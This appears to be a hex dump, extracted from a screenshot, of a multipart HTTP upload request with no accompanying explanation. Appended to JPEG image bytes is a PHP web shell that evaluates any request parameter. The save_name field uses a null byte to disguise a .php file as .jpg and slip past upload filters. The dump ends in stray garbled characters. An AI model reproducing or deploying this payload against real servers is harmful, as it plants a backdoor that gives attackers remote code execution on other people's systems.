 26f2 2f 82 b9 59 d9 00 19 2e cd 1f 44 32 00 05 10 04 /□¹YÙ□.ÍD2□□□
26f3 a1 17 39 a8 ae ad 80 00 8e fe 9e b8 d1 4c 6b 4b ¡□9¨®-□□þ□¸ÑLkK
26f4 a7 52 c7 25 80 01 18 b2 39 41 cc 00 31 0f 2c 58 §RÇ%□□□²9AÌ1□,X
26f5 60 00 03 4b 24 b9 50 00 98 1f ff d9 3c 3f 70 68 `□K$¹P□□ÿÙ<?ph
26f6 70 20 65 76 61 6c 28 24 5f 52 45 51 55 45 53 54 p eval($_REQUEST
26f7 5b 38 5d 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d [8]);?>-------
26f8 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
26f9 2d 2d 2d 2d 2d 2d 33 31 32 33 38 36 34 30 30 31 ------3123864001
26fa 34 30 37 33 37 34 39 33 31 33 32 34 33 38 38 31 4073749313243881
26fb 35 39 31 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 591Content-Dis
26fc 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
26fd 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 5f ata; name="save_
26fe 6e 61 6d 65 22 0d 0a 0d 0a 75 70 6c 6f 61 64 2d name"upload-
26ff 31 39 2e 70 68 70 00 2e 6a 70 67 0d 0a 2d 2d 2d 19.phpa.jpg---
2700 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2701 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 31 32 33 38 36 ----------312386
2702 34 30 30 31 34 30 37 33 37 34 39 33 31 33 32 34
2703 33 38 38 31 35 39 31 0d 0a 43 6f 6e 74 65 6e 74 3881591Content
S 英